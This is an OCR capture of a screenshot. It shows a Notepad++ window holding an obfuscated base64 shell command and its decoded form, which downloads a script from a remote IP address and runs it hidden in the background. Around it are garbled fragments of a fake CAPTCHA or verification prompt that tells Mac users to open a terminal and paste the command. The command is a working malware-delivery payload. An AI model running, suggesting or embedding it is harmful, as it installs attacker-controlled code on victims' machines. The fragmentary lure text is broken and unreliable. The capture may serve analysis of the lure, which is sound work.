 *new 16 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
install.sh new 4.txt new 7 new 12 new 13 new 14 new 15 config.json new 16
1 echo "Y3VybCAtcyBodHRwOi8vNDUuMTQ2LjEzMC4xMzIvZC9yb2JlcnRvNjAxMzUgfCBub2h1cCBiYXNoICY=" | base64 -d | bash
2 curl -s http://45.146.130.132/d/roberto60135 | nohup bash &
ease follow the instructions
cation
and ⌘ + Space to open
nal and press Return.
mmand below:
--token gd715921 --use
curity"
mand ⌘ + V) the command
due to unaddressed abuse
APTCHA
o unadd
e checks
obot con
651Z
n/drive/fo
ms